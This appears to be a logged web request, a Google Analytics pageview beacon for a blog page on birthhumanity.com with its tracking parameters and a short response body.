request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1167246434&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog.html%3Fview%3D5GR22&ul=en-us%40posix&dt=Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=2125372036&gjid=1608086063&cid=2094105547.1770119740&tid=UA-186397151-1&_gid=141913239.1770119740&_slc=1&z=962434285
body_size: -837
content:
2,cG-26XPZPTW4F